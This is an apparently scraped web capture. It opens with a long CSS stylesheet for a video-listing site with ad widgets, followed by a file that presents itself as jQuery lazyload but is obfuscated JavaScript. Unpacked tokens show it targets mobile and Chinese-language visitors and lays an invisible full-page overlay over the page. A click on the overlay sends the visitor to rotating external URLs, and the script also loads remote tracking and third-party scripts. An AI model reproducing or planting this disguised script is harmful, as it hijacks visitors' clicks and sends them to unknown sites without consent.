.menu a { border-style: solid; border-width: 1px; border-radius: 3px; display: block; font-size: 16px; height: 50px; line-height: 50px; padding: 0 15px; }
.menu a i { text-align: center; float: left; margin: 10px 5px 0 0; display: block; height: 30px; line-height: 30px; font-size: 26px; overflow: hidden; padding: 0 1px; }

.search { display: none; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; padding: 10px; position: absolute; top: 51px; right: 5px; z-index: 10000;  }
.search form { position: relative; }
.search input { background-color: rgb(255,255,255); border-style: solid; border-width: 1px; width: 250px; padding: 0 35px 0 10px; border-radius: 3px; outline: 0 none; font-size: 16px; height: 38px; line-height: 38px; }
.search button { background: none; position: absolute; top: 0; right: 2px; border: 0 none; cursor: pointer; outline: 0 none; width: 33px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { height: inherit; line-height: inherit; display: block; }

.searches { margin: 10px 0 0 5px; height: 28px; }
.searches li { margin-right: 15px; float: left; font-size: 14px; }
.searches a, .searches span { display: block; height: 28px; line-height: 28px; }
.searches a i { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin: 2px 4px 0 0; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }

.navigation { padding-left: 1px; }
.navigation ul { float: left; margin: 8px 15px 0 0; }
.navigation li { float: left; margin: 2px 2px 0 0; }
.navigation a, .navigation span { border-style: solid; border-width: 1px; min-width: 12px; padding: 0 10px; display: block; height: 30px; line-height: 30px; border-radius: 3px; font-size: 14px; text-align: center; }
.navigation i { height: inherit; line-height: inherit; display: block; }
.navigation li.hd a { color: rgb(50,150,200); }

.navigation-top ul.pages { display: none; }
.navigation-bottom { padding-top: 10px; }

.thumbs-wrapper { padding: 0 4px; }

.thumb { width: 50%; float: left; }
.thumb a { display: block; margin: 10px 1px 0 1px; }
.thumb-image { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.thumb-inner { position: relative; padding-bottom: 75%; }
.thumb-inner img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thumb ul { height: 24px; padding: 0 3px; }
.thumb li { float: left; margin-right: 15px; }
.thumb li span.icon { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin-right: 4px; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }
.thumb li span.icon i { height: inherit; line-height: inherit; display: block; }
.thumb li span.rating { color: rgb(50,180,80); }
.thumb li.hd span.val { color: rgb(50,150,200) !important; font-weight: bold; }
.thumb li span.val { float: left; display: block; height: 24px; line-height: 24px; font-size: 12px; overflow: hidden; }
.thumb .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 3px; }
.thumb .name i { height: inherit; line-height: inherit; display: block; float: left; margin-right: 4px; }
.thumb .loading { z-index: 1; height: 30px; line-height: 30px; width: 30px; font-size: 30px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; display: block;  }
.thumb .loading i { height: inherit; line-height: inherit; display: block; }
.thumb-inner .icon { color: rgb(255,255,255); display: none; z-index: 3; height: 50px; line-height: 50px; width: 50px; font-size: 50px; text-align: center; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; }
.thumb-inner .icon i { height: inherit; line-height: inherit; display: block; }
.thumb a:hover .thumb-inner .icon { display: block; }

.thumb-cat .name { font-size: 16px; font-weight: bold; }
.thumb-cat .thumb-inner .icon { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }

.thumb-small .thumb-inner .icon { height: 30px; line-height: 30px; width: 30px; font-size: 30px; margin: -15px 0 0 -15px; }
.thumb-small ul { height: 20px; }
.thumb-small li span.icon { width: 18px; margin-right: 4px; height: 18px; line-height: 18px; font-size: 14px; }
.thumb-small li span.val { height: 20px; line-height: 20px; }

.brs-block { margin-top: 18px; height: 260px; font-size: 0; text-align: center; }
.br { border-style: solid; border-width: 1px; border-radius: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; padding: 3px; display: inline-block; vertical-align: top; }

.recomended-wrapper { margin: 8px 4px 0 4px; }
.recomended-wrapper .exo-native-widget { height: auto !important; width: 100% !important; max-width: 100% !important; }
.recomended-wrapper .exo-native-widget-outer-container { width: 100% !important; margin: 0 !important; padding: 0 !important; }
.recomended-wrapper .exo-native-widget-item-container { width: 50% !important; margin: 0 !important; padding: 0 !important; height: auto !important; }
.recomended-wrapper .exo-native-widget-item-container a { border-style: solid; border-width: 1px; border-radius: 3px; position: relative !important; margin: 2px 1px 0 1px !important; display: block !important; padding: 3px !important; }
.recomended-wrapper .exo-native-widget-item-image { background-color: rgb(230,230,230) !important; position: relative !important; width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 0 75% 0 !important; }
.recomended-wrapper .exo-native-widget-item-content { width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 !important; } 
.recomended-wrapper .exo-native-widget-item-title { font-family: inherit !important; color: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; font-size: 14px !important; margin: 5px 0 0 0!important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-text { color: rgb(130,130,130) !important; font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-brand { font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }

.video-recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; float: left !important; }

.to-all { text-align: center; }
.to-all a { margin: 30px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 28px; font-size: 20px; font-weight: bold; }
.to-all a i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: right; margin-left: 5px; height: 28px; line-height: 28px; width: 28px; font-size: 18px; }

.list { padding-top: 10px; font-size: 0; }
.list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
.list li { page-break-inside: avoid; break-inside: avoid; padding: 2px 1px 0 1px; }
.list li a { float: left; width: 100%; height: 40px; line-height: 40px; }
.list span { display: block; white-space: nowrap; font-size: 14px; margin-right: 5px; }
.list i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin: 8px 5px 0 0; height: 22px; line-height: 22px; width: 22px; font-size: 14px; text-align: center; }

.video-tab { display: table; width: 100%; }
.video-block { padding: 10px 5px 0 5px; }
.video-inner { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }
.video div { overflow: visible; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); padding: 8px; border-radius: 3px; position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -150px 0 0 -170px; overflow: visible; }
.close, .bot-close { color: rgb(255,255,255); border-radius: 3px; position: absolute; cursor: pointer; height: 30px; line-height: 30px; text-align: center; }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { border: 1px solid rgb(0,0,0); font-family: Arial, sans-serif; width: 30px; font-size: 16px; top: -15px; right: -15px; border-radius: 50%; }
.bot-close { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); left: -1px; bottom: -34px; font-size: 14px; width: 316px; overflow: hidden; }

.video-block .info ul { margin: 5px 20px 0 0; float: left; }
.video-block .info li { margin: 5px 10px 0 0; float: left; font-size: 14px; height: 30px; line-height: 30px; }
.video-block .info i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin-right: 5px; height: 28px; line-height: 28px; width: 28px; text-align: center; }
.video-block .info a { display: block; }
.video-block .info ul.rating { float: right; margin-right: 0; }
.video-block .info ul.rating li { margin: 5px 0 0 10px; }
.video-block .info ul.rating a i { color: inherit; float: none; margin: 0; }
.video-block .info a.like { color: rgb(4,164,64); cursor: pointer; font-size: 18px; }
.video-block .info a.like:hover { color: rgb(24,184,84); }
.video-block .info a.dislike { color: rgb(224,64,64); cursor: pointer; font-size: 18px; }
.video-block .info a.dislike:hover { color: rgb(204,44,44); }

.video-brs { margin-top: 18px; font-size: 0; text-align: center; }
.video-brs-inner { height: 260px; }
.video-br { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }

.footer { border-top-style: solid; border-top-width: 1px; padding: 10px 10px 20px 10px; font-size: 14px; line-height: 20px; margin-top: 20px; text-align: center; }
.footer p { margin-top: 10px; }
.footer li { margin: 10px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; text-decoration: underline; height: 28px; line-height: 28px; }
.footer a:hover { text-decoration: none; }

.mob-300 { border-bottom-style: solid; border-bottom-width: 1px; }
.mob-300-inner { margin: 0 auto; width: 300px; height: 100px; }

.b-750 { background-color: rgb(0,0,0); padding: 10px 5px; }
.b-750 img { width: 100%; height: auto; max-width: 750px; margin: 0 auto; }

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .logo a { font-size: 24px; }
    .thumb, .thumb-small { width: 33.3333%; }
}

@media all and (min-width:590px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:640px) {
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; }
    .thumb-small { width: 25%; }
}

@media all and (min-width:750px) {
    .thumb { width: 25%; }
}

@media all and (min-width:800px) {
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .wrapper { width: 1000px; max-width: 100%; }
    .button { display: none; }
    .logo { float: left; margin-right: 20px; margin-left: 1px; }
    .logo a { height: 40px; line-height: 40px; font-size: 24px; }
    .logo a img { height: 40px; }
    .menu { display: block !important; position: static; float: right; border: 0 none; background: none; padding: 10px 1px 0 0; width: auto; }
    .menu li { float: left; margin: 0 0 0 20px; }
    .menu a { background: none !important; height: 40px; line-height: 40px; font-size: 14px; padding: 0 0 0 1px; border: 0 none; }
    .menu a i { margin: 5px 6px 0 0; }
    .search { display: block !important; float: left; position: static; border: 0 none; background: none; padding: 10px 0 0 0; width: 220px; }
    .search input { width: 173px; }
    .searches { margin-left: 1px; }
    h1 { font-size: 26px; line-height: 28px; margin: 10px 1px 0 1px; }
    h2 { font-size: 24px; line-height: 26px; margin: 40px 1px 0 1px; }
    .thumbs-wrapper { padding: 0; }
    .thumb { width: 250px; }
    .thumb .loading { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }
    .thumb .name { font-size: 15px; }
    .thumb-cat .name { font-size: 18px; }
    .navigation ul { margin-right: 20px; }
    .navigation-top ul.pages { display: block; float: right; margin-right: 0; }
    .navigation-bottom ul { float: right; margin-right: 0; margin-left: 20px; }
    .navigation-bottom ul.pages { float: left; margin-left: 0; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .recomended-wrapper { margin: 8px 0 0 0; }
    .thumb-small { width: 25%; }
    .video-block, .video-brs { display: table-cell; vertical-align: top; }
    .video-block { padding: 10px 0 0 1px; }
    .video-brs { border: 0 none; height: auto; margin: 0; width: 310px; padding: 8px 1px 0 0; }
    .video-brs-inner { height: 520px; }
    .video { padding-bottom: 0; height: 402px; }
    .video-br { margin: 2px 0 0 2px; }
    .mob-300 { display: none; }
} 

@media all and (min-width:1270px) {
    .wrapper { width: 1250px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 26px; }
    .search { width: 320px; }
    .search input { width: 273px; }
    .menu li { margin-left: 40px; }
    .menu a { font-size: 16px; }
    .menu a i { margin-top: 0; height: 40px; line-height: 40px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navigation a, .navigation span { font-size: 15px; }
    .brs-block { height: 260px; }
    .br { padding: 3px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 16.6666% !important; }
    .video-recomended-wrapper .exo-native-widget-item-container { width: 100% !important; }
    .thumb-small { width: 16.6666%; }
    .to-all a { font-size: 22px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .video { height: auto; padding-bottom: 56.25%; } 
    .video-block .info li { font-size: 15px; height: 34px; line-height: 34px; }
    .video-block .info i { height: 32px; line-height: 32px; width: 32px; font-size: 20px; }
    .video-brs-inner { height: 780px; }
} 

@media all and (min-width:1520px) {
    .wrapper { width: 1500px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 34px; height: 50px; line-height: 50px; }
    .logo a img { height: 50px; }
    .menu li { margin-left: 40px; }
    .menu a { height: 50px; line-height: 50px; }
    .menu a i { height: 50px; line-height: 50px; font-size: 30px; }
    .search { width: 520px; }
    .search input { width: 468px; height: 48px; line-height: 48px; padding-left: 15px; }
    .search button { font-size: 18px; top: 5px; right: 5px; }
    .thumb-small { width: 12.5%; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .video { height: 650px; padding-bottom: 0; }
    .video-block .info ul { margin-right: 25px; }
    .video-block .info li { margin-right: 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2510
content:
function _0x3264(){var _0x5d41b3=['348xojtao','toString','2691nMKwVF','18115640CRcUhJ','6QTLvKr','5202813ebSXso','6350515VCOClC','split','8428KzvUrJ','88Sffcja','1137033xuWhXk','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();','7688gaaMkG','fromCharCode','5522356dxHcZP','replace'];_0x3264=function(){return _0x5d41b3;};return _0x3264();}var _0x22ccda=_0x2ff0;function _0x2ff0(_0x5d67ad,_0x45ced5){_0x5d67ad=_0x5d67ad-0x73;var _0x32646a=_0x3264();var _0x2ff045=_0x32646a[_0x5d67ad];return _0x2ff045;}(function(_0x4317bf,_0x1a38cf){var _0x36d7bc=_0x2ff0,_0x1389e4=_0x4317bf();while(!![]){try{var _0x38b028=parseInt(_0x36d7bc(0x82))/0x1*(-parseInt(_0x36d7bc(0x7a))/0x2)+parseInt(_0x36d7bc(0x74))/0x3*(parseInt(_0x36d7bc(0x7e))/0x4)+parseInt(_0x36d7bc(0x78))/0x5*(-parseInt(_0x36d7bc(0x76))/0x6)+-parseInt(_0x36d7bc(0x80))/0x7+parseInt(_0x36d7bc(0x7b))/0x8*(parseInt(_0x36d7bc(0x7c))/0x9)+parseInt(_0x36d7bc(0x75))/0xa+-parseInt(_0x36d7bc(0x77))/0xb;if(_0x38b028===_0x1a38cf)break;else _0x1389e4['push'](_0x1389e4['shift']());}catch(_0x33a5ed){_0x1389e4['push'](_0x1389e4['shift']());}}}(_0x3264,0xe2477),eval(function(_0x6f036c,_0x3594fc,_0x580957,_0x344b8e,_0x7f4b02,_0x3df4bd){var _0x544a6b=_0x2ff0;_0x7f4b02=function(_0x1b9c7f){var _0x20dd03=_0x2ff0;return(_0x1b9c7f<_0x3594fc?'':_0x7f4b02(parseInt(_0x1b9c7f/_0x3594fc)))+((_0x1b9c7f=_0x1b9c7f%_0x3594fc)>0x23?String[_0x20dd03(0x7f)](_0x1b9c7f+0x1d):_0x1b9c7f[_0x20dd03(0x73)](0x24));};if(!''[_0x544a6b(0x81)](/^/,String)){while(_0x580957--)_0x3df4bd[_0x7f4b02(_0x580957)]=_0x344b8e[_0x580957]||_0x7f4b02(_0x580957);_0x344b8e=[function(_0x13733b){return _0x3df4bd[_0x13733b];}],_0x7f4b02=function(){return'\x5cw+';},_0x580957=0x1;};while(_0x580957--)if(_0x344b8e[_0x580957])_0x6f036c=_0x6f036c[_0x544a6b(0x81)](new RegExp('\x5cb'+_0x7f4b02(_0x580957)+'\x5cb','g'),_0x344b8e[_0x580957]);return _0x6f036c;}(_0x22ccda(0x7d),0x3e,0xb0,'||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|bz7w12c|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded'[_0x22ccda(0x79)]('|'),0x0,{})));